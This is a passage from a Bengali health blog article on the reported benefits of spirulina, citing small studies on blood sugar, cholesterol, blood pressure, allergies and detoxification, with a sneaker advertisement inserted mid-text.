\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09a1\u09be\u09af\u09bc\u09be\u09ac\u09c7\u099f\u09bf\u09b8 \u09a8\u09bf\u09df\u09a8\u09cd\u09a4\u09cd\u09b0\u09a3 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u098f\u0987 \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09af\u09bc \u0997\u09ac\u09c7\u09b7\u0995\u09b0\u09be \u099f\u09be\u0987\u09aa \u09e7 \u09a1\u09be\u09af\u09bc\u09be\u09ac\u09c7\u099f\u09bf\u09b8\u09c7 \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u0987\u0981\u09a6\u09c1\u09b0\u09a6\u09c7\u09b0 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09b8\u09be\u09aa\u09cd\u09b2\u09bf\u09ae\u09c7\u09a8\u09cd\u099f \u09ae\u09c1\u0996 \u09a6\u09bf\u09df\u09c7 \u09aa\u09c1\u09b6 \u0995\u09b0\u09be \u09b9\u09df\u0964 \u09ab\u09b2\u09b8\u09cd\u09ac\u09b0\u09c2\u09aa, \u0987\u0981\u09a6\u09c1\u09b0\u0997\u09c1\u09b2\u09bf \u09a8\u09bf\u09ae\u09cd\u09a8\u09b2\u09bf\u0996\u09bf\u09a4 \u09aa\u09b0\u09bf\u09ac\u09b0\u09cd\u09a4\u09a8\u0997\u09c1\u09b2 \u09a6\u09c7\u0996\u09be \u09a6\u09c7\u09df\u0983\n\n\u0995) \u09b0\u0995\u09cd\u09a4\u09c7 \u09b6\u09b0\u09cd\u0995\u09b0\u09be\u09b0 \u09aa\u09b0\u09bf\u09ae\u09be\u09a3 \u0995\u09ae\u09c7\n\n\u0996) \u0989\u099a\u09cd\u099a\u09a4\u09b0 \u0987\u09a8\u09b8\u09c1\u09b2\u09bf\u09a8 \u09b8\u09cd\u09a4\u09b0\n\n\u0997) \u0989\u09a8\u09cd\u09a8\u09a4 \u09b2\u09bf\u09ad\u09be\u09b0 \u098f\u09a8\u099c\u09be\u0987\u09ae\n\n\u0997\u09ac\u09c7\u09b7\u0995\u09b0\u09be \u09b2\u0995\u09cd\u09b7 \u0995\u09b0\u09c7\u099b\u09c7\u09a8 \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u0985\u09cd\u09af\u09be\u09a8\u09cd\u099f\u09bf\u0985\u0995\u09cd\u09b8\u09bf\u09a1\u09cd\u09af\u09be\u09a8\u09cd\u099f \u09aa\u09cd\u09b0\u09ad\u09be\u09ac \u099f\u09be\u0987\u09aa-\u09e7 \u09a1\u09be\u09af\u09bc\u09be\u09ac\u09c7\u099f\u09bf\u09b8 \u09b0\u09cb\u0997\u09c0\u09a6\u09c7\u09b0 \u099a\u09bf\u0995\u09bf\u09a4\u09cd\u09b8\u09be\u09af\u09bc \u09b8\u09b9\u09be\u09af\u09bc\u0995 \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n<h2 style=\"text-align: justify;\"><strong>\u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2 \u09b9\u09cd\u09b0\u09be\u09b8\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be<\/strong><\/h2>\n\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09b8\u09be\u09b0\u09be\u0982\u09b6 \u0997\u09cd\u09b0\u09b9\u09a3 \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2\u09c7\u09b0 \u09ae\u09be\u09a4\u09cd\u09b0\u09be \u0995\u09ae\u09be\u09a4\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09ac\u09c7\u0964 \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2 \u09b9\u09b2 \u09b0\u0995\u09cd\u09a4\u09c7 \u0985\u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af\u0995\u09b0 \u09ab\u09cd\u09af\u09be\u099f \u09af\u09be \u09ac\u09bf\u09b6\u09c7\u09b7\u099c\u09cd\u099e \u099a\u09bf\u0995\u09bf\u09a4\u09b8\u09ce\u09b8\u0995\u09b0\u09be \u09b9\u09c3\u09a6\u09b0\u09cb\u0997\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09aa\u09b0\u09cb\u0995\u09cd\u09b7 \u09aa\u09cd\u09b0\u09ad\u09be\u09ac\u0995 \u09ac\u09b2\u09c7 \u09ae\u09a4\u09be\u09ae\u09a4 \u09a1\u09cd\u09af\u09be\u0982\u0964\n\n\u09e8\u09e6\u09e7\u09ec \u09b8\u09be\u09b2\u09c7 \u0995\u09b0\u09be \u098f\u0995\u099f\u09bf \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf\u0997\u09a4 \u0997\u09ac\u09c7\u09b7\u09a3\u09be \u098f\u09ac\u0982 \u09ac\u09bf\u09b6\u09cd\u09b2\u09c7\u09b7\u09a3 \u09a5\u09c7\u0995\u09c7 \u099c\u09be\u09a8\u09be \u09af\u09be\u09af\u09bc \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09b8\u09be\u09aa\u09cd\u09b2\u09bf\u09ae\u09c7\u09a8\u09cd\u099f \u0997\u09cd\u09b0\u09b9\u09a3 \u09b0\u0995\u09cd\u09a4\u09c7\u09b0 \u09b2\u09bf\u09aa\u09bf\u09a1\u0997\u09c1\u09b2\u09bf\u09a4\u09c7 \u0987\u09a4\u09bf\u09ac\u09be\u099a\u0995 \u09aa\u09cd\u09b0\u09ad\u09be\u09ac \u09ab\u09c7\u09b2\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7 \u09af\u09be \u09b0\u0995\u09cd\u09a4\u09c7 \u099a\u09b0\u09cd\u09ac\u09bf \u09b9\u09bf\u09b8\u09c7\u09ac\u09c7 \u09ad\u09be\u09b8\u09ae\u09be\u09a8 \u09a5\u09be\u0995\u09c7\u0964 \u09b8\u09ae\u09c0\u0995\u09cd\u09b7\u09be\u09af\u09bc \u09a6\u09c7\u0996\u09be \u09af\u09be\u09af\u09bc, \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2 \u0995\u09ae\u09be\u09a4\u09c7 \u09b8\u09be\u09b9\u09be\u09af\u09cd\u09af \u0995\u09b0\u09c7 \u098f\u09ac\u0982 \u0996\u09be\u09b0\u09be\u09aa LDL \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2\u0995\u09c7 \u0995\u09ae\u09bf\u09df\u09c7 \u09ad\u09be\u09b2 HDL \u09ac\u09be\u09a1\u09bc\u09be\u09a8\u09cb\u09df \u098f\u09b0 \u09aa\u09cd\u09b0\u099a\u09cd\u099b\u09a8\u09cd\u09a8 \u09ad\u09c2\u09ae\u09bf\u0995\u09be \u09b0\u09df\u09c7\u099b\u09c7\u0964\n\n\u09e8\u09e6\u09e7\u09e9 \u09b8\u09be\u09b2\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u0993 \u098f\u0987 \u09a6\u09be\u09ac\u09bf\u0995\u09c7 \u09b8\u09ae\u09b0\u09cd\u09a5\u09a8 \u0995\u09b0\u09c7\u0964 \u0997\u09ac\u09c7\u09b7\u0995\u09b0\u09be \u09a6\u09c7\u0996\u09a4\u09c7 \u09aa\u09be\u09a8 \u09af\u09c7 \u09aa\u09cd\u09b0\u09a4\u09bf\u09a6\u09bf\u09a8 \u09e7 \u0997\u09cd\u09b0\u09be\u09ae \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0997\u09cd\u09b0\u09b9\u09a3\u09c7\u09b0 \u09ab\u09b2\u09c7 \u09e9 \u09ae\u09be\u09b8 \u09aa\u09b0\u09c7 \u09ae\u09cb\u099f \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2 \u09b9\u09cd\u09b0\u09be\u09b8 \u09aa\u09c7\u09df\u09c7\u099b\u09c7\u0964\n<h2 style=\"text-align: justify;\"><strong>\u09b0\u0995\u09cd\u09a4\u099a\u09be\u09aa \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09be<\/strong><\/h2>\n\u0989\u09aa\u09b0\u09c7 \u0986\u09b2\u09cb\u099a\u09a8\u09be \u09a5\u09c7\u0995\u09c7\u0987 \u0986\u09ae\u09b0\u09be \u099c\u09c7\u09a8\u09c7\u099b\u09bf \u09af\u09c7, \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2 \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7 \u098f\u09ac\u0982 \u098f\u09ae\u09a8\u0993 \u09aa\u09cd\u09b0\u09ae\u09be\u09a3 \u09b0\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09c7 \u098f\u099f\u09bf \u09b0\u0995\u09cd\u09a4\u099a\u09be\u09aa \u09a8\u09bf\u09af\u09bc\u09a8\u09cd\u09a4\u09cd\u09b0\u09a3\u09c7\u0993 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09c7\u0964\n\n\u09e8\u09e6\u09e7\u09ec \u098f\u09b0 \u098f\u0995\u099f\u09bf \u099b\u09cb\u099f \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09af\u09bc \u09a6\u09c7\u0996\u09be \u0997\u09c7\u099b\u09c7 \u09af\u09c7, \u09e9 \u09ae\u09be\u09b8 \u09a7\u09b0\u09c7 \u09a8\u09bf\u09af\u09bc\u09ae\u09bf\u09a4 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0997\u09cd\u09b0\u09b9\u09a3 \u0995\u09b0\u09be \u0993\u099c\u09a8 \u0993 \u09b9\u09be\u0987\u09aa\u09be\u09b0\u099f\u09c7\u09a8\u09b6\u09a8\u09c7 \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u09a6\u09c7\u09b0\u00a0 \u09b0\u0995\u09cd\u09a4\u099a\u09be\u09aa \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09c7\u0964\n<h2 style=\"text-align: justify;\"><strong>\u09b9\u09c3\u09a6\u09b0\u09cb\u0997 \u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7<\/strong><\/h2>\n\u0989\u099a\u09cd\u099a \u09b0\u0995\u09cd\u09a4\u099a\u09be\u09aa \u098f\u09ac\u0982 \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2\u09c7\u09b0 \u09ae\u09be\u09a4\u09cd\u09b0\u09be \u09a6\u09c1\u099f\u09bf\u0987 \u09b9\u09c3\u09a6\u09b0\u09cb\u0997\u09c7\u09b0 \u09b8\u09be\u09a5\u09c7 \u09af\u09c1\u0995\u09cd\u09a4\u0964 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09af\u09c7\u09b9\u09c7\u09a4\u09c1 \u098f\u0987 \u0989\u09ad\u09af\u09bc \u099d\u09c1\u0981\u0995\u09bf\u09b0 \u0995\u09be\u09b0\u09a3\u0997\u09c1\u09b2\u09bf \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7, \u098f\u099f\u09bf \u0995\u09bf \u09a4\u09ac\u09c7 \u09b9\u09c3\u09a6\u09b0\u09cb\u0997 \u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7?\n\n\u09e8\u09e6\u09e7\u09e9\u09b0 \u098f\u0995\u099f\u09bf \u0997\u09ac\u09c7\u09b7\u09a3\u09be \u09a5\u09c7\u0995\u09c7 \u099c\u09be\u09a8\u09be \u09af\u09be\u09af\u09bc \u09af\u09c7, \u09a8\u09c0\u09b2\u09be\u09ad \u09b8\u09ac\u09c1\u099c \u09b6\u09c7\u09a4\u09cd\u09a4\u09b2\u09be\u0997\u09c1\u09b2\u09bf \u09b9\u09c3\u09a6\u09b0\u09cb\u0997 \u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7\u09c7 \u09ad\u09c2\u09ae\u09bf\u0995\u09be \u09a8\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u098f\u099f\u09bf \u09a4\u09be\u09a6\u09c7\u09b0 \u0995\u09cb\u09b2\u09c7\u09b8\u09cd\u099f\u09c7\u09b0\u09b2-\u09b9\u09cd\u09b0\u09be\u09b8, \u0985\u09cd\u09af\u09be\u09a8\u09cd\u099f\u09bf-\u0987\u09a8\u09ab\u09cd\u09b2\u09c7\u09ae\u09c7\u099f\u09b0\u09bf \u098f\u09ac\u0982 \u0985\u09cd\u09af\u09be\u09a8\u09cd\u099f\u09bf\u0985\u0995\u09cd\u09b8\u09bf\u09a1\u09c7\u099f\u09bf\u09ad \u09aa\u09cd\u09b0\u09ad\u09be\u09ac\u0997\u09c1\u09b2\u09bf\u09b0 \u0995\u09be\u09b0\u09a3\u09c7 \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09b9\u09c3\u09a6\u09b0\u09cb\u0997 \u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7\u09c7 \u09a8\u09bf\u09df\u09ae\u09bf\u09a4 \u09b9\u09be\u0981\u099f\u09be\u09b0 \u09ac\u09bf\u0995\u09b2\u09cd\u09aa \u09a8\u09c7\u0987\u0964 \u09b9\u09be\u0981\u099f\u09be\u09b0 \u09b8\u0999\u09cd\u0997\u09c0 \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7 \u09aa\u09be\u09ae\u09cd\u09aa\u09bf\u0982 \u09b8\u09cb\u09b2\u09af\u09c1\u0995\u09cd\u09a4 \u09b8\u09cd\u09a8\u09bf\u0995\u09be\u09b0\u09cd\u09b8\u0964 \u09b8\u09c1\u09b2\u09ad\u09ae\u09c2\u09b2\u09cd\u09af\u09c7 \u09b8\u09cd\u09ac\u09a8\u09be\u09ae\u09a7\u09a8\u09cd\u09af \u09ac\u09cd\u09b0\u09be\u09a8\u09cd\u09a1\u09c7\u09b0 \u099f\u09aa \u0997\u09cd\u09b0\u09c7\u09a1 \u09b8\u09cd\u09a8\u09bf\u0995\u09be\u09b0\u09cd\u09b8 \u09a8\u09bf\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u09a8 <a href=\"https:\/\/www.sas-enterprisebd.com\">SAS Enterprise<\/a> \u09a5\u09c7\u0995\u09c7\u0964 \u09ac\u09bf\u09b8\u09cd\u09a4\u09be\u09b0\u09bf\u09a4 \u099c\u09be\u09a8\u09a4\u09c7 \u09af\u09cb\u0997\u09be\u09af\u09cb\u0997 \u0995\u09b0\u09c1\u09a8 <a href=\"http:\/\/wp.me\/01734755666\">wp.me\/01734755666<\/a>\n\n\u0986\u09b0\u0993 \u09aa\u09dc\u09c1\u09a8\u0983 <strong><a href=\"https:\/\/greeniculture.com\/indoor-plants\/11-amazing-science-backed-pothos-plant-benefits\/\">\u09aa\u09cb\u09a5\u09cb\u09b8 \u0989\u09a6\u09cd\u09ad\u09bf\u09a6\u09c7\u09b0 \u09e7\u09e7\u099f\u09bf \u09ac\u09bf\u099c\u09cd\u099e\u09be\u09a8-\u09b8\u09ae\u09b0\u09cd\u09a5\u09bf\u09a4 \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be<\/a><\/strong>\n<h2 style=\"text-align: justify;\"><strong>\u09ac\u09bf\u09aa\u09be\u0995\u0995\u09c7 \u09ac\u09c1\u09b8\u09cd\u099f \u0995\u09b0\u09be<\/strong><\/h2>\n\u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0997\u09cd\u09b0\u09b9\u09a3\u09c7 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u09b0 \u09ac\u09bf\u09aa\u09be\u0995 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf\u09a4\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u0989\u099a\u09cd\u099a\u09a4\u09b0 \u09ac\u09bf\u09aa\u09be\u0995\u09c0\u09af\u09bc \u09b9\u09be\u09b0 \u0995\u09cb\u09a8\u0993 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u0995\u09c7 \u098f\u0987 \u0985\u09a8\u09c1\u09ad\u09c2\u09a4\u09bf \u09aa\u09cd\u09b0\u09a6\u09be\u09a8 \u0995\u09b0\u09c7 \u09af\u09c7 \u09b8\u09c7 \u09b6\u09be\u09b0\u09c0\u09b0\u09bf\u0995\u09ad\u09be\u09ac\u09c7 \u09b8\u09ac\u09b2 \u0993 \u09b8\u09c1\u09b8\u09cd\u09a5\u0964 \u098f\u099f\u09bf \u09aa\u09cd\u09b0\u09a4\u09bf\u09a6\u09bf\u09a8 \u0995\u09cd\u09af\u09be\u09b2\u09cb\u09b0\u09bf \u09ac\u09be\u09b0\u09cd\u09a3 \u0995\u09b0\u09be\u09b0 \u09b9\u09be\u09b0\u0993 \u09ac\u09be\u09dc\u09bf\u09df\u09c7 \u09a6\u09c7\u09df \u09af\u09be \u0993\u099c\u09a8 \u09b9\u09cd\u09b0\u09be\u09b8\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09e8\u09e6\u09e7\u09ea \u09b8\u09be\u09b2\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u099b\u09cb\u099f \u09b8\u09cd\u0995\u09c7\u09b2 \u09b8\u09cd\u099f\u09be\u09a1\u09bf\u09a4\u09c7 \u099c\u09be\u09a8\u09be \u09af\u09be\u09df \u09af\u09c7, \u09af\u09be\u09b0\u09be \u09a6\u09bf\u09a8\u09c7 \u09ec \u0997\u09cd\u09b0\u09be\u09ae \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09a8\u09c7\u09a8 \u09a4\u09be\u09b0\u09be \u09ac\u09bf\u09aa\u09be\u0995\u09c0\u09df \u09aa\u09cd\u09b0\u09ad\u09be\u09ac\u09c7\u09b0 \u09aa\u09be\u09b6\u09be\u09aa\u09be\u09b6\u09bf \u0993\u099c\u09a8 \u09b9\u09cd\u09b0\u09be\u09b8\u09c7\u09b0 \u09ac\u09cd\u09af\u09be\u09aa\u09be\u09b0\u0997\u09c1\u09b2\u09bf \u09aa\u09b0\u09cd\u09af\u09ac\u09c7\u0995\u09cd\u09b7\u09a3 \u0995\u09b0\u09a4\u09c7 \u09aa\u09c7\u09b0\u09c7\u099b\u09bf\u09b2\u09c7\u09a8\u0964\n\n\u098f\u0987 \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09b0 \u09b2\u09cb\u0995\u09a6\u09c7\u09b0 \u0985\u09cd\u09af\u09be\u09b2\u0995\u09cb\u09b9\u09b2\u09ac\u09bf\u09b9\u09c0\u09a8 \u09ab\u09cd\u09af\u09be\u099f\u09bf \u09b2\u09bf\u09ad\u09be\u09b0\u09c7\u09b0 \u09b0\u09cb\u0997 \u099b\u09bf\u09b2\u0964 \u09a4\u09be\u0987 \u098f\u0987 \u09b6\u09b0\u09cd\u09a4 \u099b\u09be\u09a1\u09bc\u09be\u0993 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0985\u09a8\u09cd\u09af\u09c7\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 \u09ac\u09bf\u09aa\u09be\u0995\u0995\u09c7 \u09ac\u09be\u09a1\u09bc\u09bf\u09af\u09bc\u09c7 \u09a4\u09c1\u09b2\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7 \u0995\u09bf\u09a8\u09be \u09a4\u09be \u099c\u09be\u09a8\u09a4\u09c7 \u0986\u09b0\u0993 \u0997\u09ac\u09c7\u09b7\u09a3\u09be\u09b0 \u09aa\u09cd\u09b0\u09af\u09bc\u09cb\u099c\u09a8\u0964\n\n[caption id=\"attachment_5850\" align=\"aligncenter\" width=\"900\"]<img class=\"wp-image-5850 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/11\/Spirulina-1.png\" alt=\"Spirulina\" width=\"900\" height=\"578\" \/> \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u09b8\u09cd\u09ac\u09be\u09b8\u09cd\u09a5\u09cd\u09af \u0989\u09aa\u0995\u09be\u09b0\u09bf\u09a4\u09be[\/caption]\n\n<strong>\u0985\u09cd\u09af\u09be\u09b2\u09be\u09b0\u09cd\u099c\u09bf\u09b0 \u09b2\u0995\u09cd\u09b7\u09a3\u0997\u09c1\u09b2\u09bf \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09c7<\/strong>\n\n\u09af\u0996\u09a8 \u0995\u09cb\u09a8\u0993 \u09ac\u09cd\u09af\u0995\u09cd\u09a4\u09bf\u09b0 \u09ab\u09c1\u09b2\u09c7\u09b0 \u09b0\u09c7\u09a3\u09c1, \u09a7\u09c2\u09b2\u09be \u09ac\u09be \u09aa\u09cb\u09b7\u09be \u09aa\u09cd\u09b0\u09be\u09a3\u09c0\u09a4\u09c7 \u0985\u09cd\u09af\u09be\u09b2\u09be\u09b0\u09cd\u099c\u09bf \u09a5\u09be\u0995\u09c7, \u09a4\u0996\u09a8 \u09a4\u09be\u09a6\u09c7\u09b0 \u09a8\u09be\u0995\u09c7\u09b0 \u0985\u09ad\u09cd\u09af\u09a8\u09cd\u09a4\u09b0\u09ad\u09be\u0997 \u09ab\u09c1\u09b2\u09c7 \u09af\u09c7\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964 \u098f\u0987 \u09ac\u09bf\u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be\u0995\u09c7 \u0985\u09cd\u09af\u09be\u09b2\u09be\u09b0\u09cd\u099c\u09bf\u0995 \u09b0\u09be\u0987\u09a8\u09be\u0987\u099f\u09bf\u09b8 \u09ac\u09b2\u09be \u09b9\u09af\u09bc\u0964 \u098f\u09ae\u09a8 \u0995\u09bf\u099b\u09c1 \u09aa\u09cd\u09b0\u09ae\u09be\u09a3 \u09b0\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u098f\u0987 \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09b0 \u09b2\u0995\u09cd\u09b7\u09a3\u0997\u09c1\u09b2\u09bf \u09b9\u09cd\u09b0\u09be\u09b8\u09c7 \u09b8\u09b9\u09be\u09af\u09bc\u09a4\u09be \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09e8\u09e6\u09e7\u09e9 \u09b8\u09be\u09b2\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09b8\u09ae\u09c0\u0995\u09cd\u09b7\u09be\u09af\u09bc \u09ac\u09b2\u09be \u09b9\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u0985\u09a8\u09c1\u09a8\u09be\u09b8\u09bf\u0995 \u09aa\u09cd\u09b0\u09a6\u09be\u09b9 \u0989\u09aa\u09b6\u09ae \u0995\u09b0\u09a4\u09c7 \u098f\u09ac\u0982 \u09a6\u09c7\u09b9\u09c7 \u09b9\u09bf\u09b8\u09cd\u099f\u09be\u09ae\u09bf\u09a8\u09c7\u09b0 \u0989\u09ce\u09aa\u09be\u09a6\u09a8 \u09b9\u09cd\u09b0\u09be\u09b8 \u0995\u09b0\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09e8\u09e6\u09e7\u09e7 \u09b8\u09be\u09b2\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09aa\u09b0\u09cd\u09af\u09be\u09b2\u09cb\u099a\u09a8\u09be\u09a4\u09c7 \u0989\u09b2\u09cd\u09b2\u09c7\u0996 \u0995\u09b0\u09be \u09b9\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09c7, \u0985\u09cd\u09af\u09be\u09b2\u09be\u09b0\u09cd\u099c\u09bf\u0995 \u09b0\u09be\u0987\u09a8\u09be\u0987\u099f\u09bf\u09b8\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09b0 \u0987\u09a4\u09bf\u09ac\u09be\u099a\u0995 \u09aa\u09cd\u09b0\u09ad\u09be\u09ac\u09c7\u09b0 \u099c\u09a8\u09cd\u09af \u09af\u09c1\u0995\u09cd\u09a4\u09bf\u09b8\u0999\u09cd\u0997\u09a4 \u09aa\u09cd\u09b0\u09ae\u09be\u09a3 \u09b0\u09af\u09bc\u09c7\u099b\u09c7, \u09a4\u09ac\u09c7 \u0997\u09ac\u09c7\u09b7\u0995\u09b0\u09be \u09b8\u09a4\u09cd\u09af\u09bf\u0995\u09be\u09b0\u09c7\u09b0 \u09aa\u09cd\u09b0\u09ad\u09be\u09ac \u09b8\u09ae\u09cd\u09aa\u09b0\u09cd\u0995\u09c7 \u099c\u09be\u09a8\u09be\u09b0 \u099c\u09a8\u09cd\u09af\u09c7 \u0986\u09b0\u0993 \u09ac\u09a1\u09bc \u09a7\u09b0\u09a3\u09c7\u09b0 \u0997\u09ac\u09c7\u09b7\u09a3\u09be \u0995\u09b0\u09a4\u09c7 \u099a\u09be\u09a8\u0964\n<h2 style=\"text-align: justify;\"><strong>\u0985\u09cd\u09af\u09be\u09a8\u09cd\u099f\u09bf\u099f\u0995\u09cd\u09b8\u09bf\u0995 \u0995\u09cd\u09b0\u09bf\u09af\u09bc\u09be<\/strong><\/h2>\n\u09ac\u09bf\u09b6\u09cd\u09ac\u09c7\u09b0 \u0995\u09bf\u099b\u09c1 \u0985\u0982\u09b6\u09c7, \u09ae\u09be\u09a8\u09c1\u09b7 \u09a6\u09c2\u09b7\u09bf\u09a4 \u09aa\u09be\u09a8\u09c0\u09af\u09bc \u099c\u09b2 \u098f\u09ac\u0982 \u09a6\u09c2\u09b7\u09a3\u0995\u09be\u09b0\u09c0 \u0985\u09a8\u09cd\u09af\u09be\u09a8\u09cd\u09af \u0989\u09ce\u09b8 \u09a5\u09c7\u0995\u09c7 \u09ac\u09bf\u09b7\u0995\u09cd\u09b0\u09bf\u09df\u09be\u09df \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09b9\u0993\u09af\u09bc\u09be\u09b0 \u099d\u09c1\u0981\u0995\u09bf\u09a4\u09c7 \u09b0\u09af\u09bc\u09c7\u099b\u09c7\u0964 \u09aa\u09cd\u09b0\u09be\u09a5\u09ae\u09bf\u0995 \u0997\u09ac\u09c7\u09b7\u09a3\u09be \u09aa\u09b0\u09be\u09ae\u09b0\u09cd\u09b6 \u09a6\u09bf\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09c7, \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be \u09b6\u09c8\u09ac\u09be\u09b2\u099f\u09bf \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4\u09a6\u09c7\u09b0 \u099a\u09bf\u0995\u09bf\u09ce\u09b8\u09be\u09b0 \u099c\u09a8\u09cd\u09af \u09a8\u09a4\u09c1\u09a8 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be \u09b9\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964\n\n\u09aa\u09b0\u09c7 \u09e8\u09e6\u09e7\u09ec \u09b8\u09be\u09b2\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09aa\u09b0\u09cd\u09af\u09be\u09b2\u09cb\u099a\u09a8\u09be\u09a4\u09c7 \u09a6\u09c7\u0996\u09be \u0997\u09c7\u099b\u09c7 \u09af\u09c7 \u09b8\u09cd\u09aa\u09bf\u09b0\u09c1\u09b2\u09bf\u09a8\u09be\u09af\u09bc \u0985\u09cd\u09af\u09be\u09a8\u09cd\u099f\u09bf\u099f\u09cb\u0995\u09cd\u09b8\u09bf\u0995 \u09ac\u09c8\u09b6\u09bf\u09b7\u09cd\u099f\u09cd\u09af \u09b0\u09af\u09bc\u09c7\u099b\u09c7 \u09af\u09be \u09b6\u09b0\u09c0\u09b0\u09c7 \u09a6\u09c2\u09b7\u09a3\u0995\u09be\u09b0\u09c0\u09a6\u09c7\u09b0 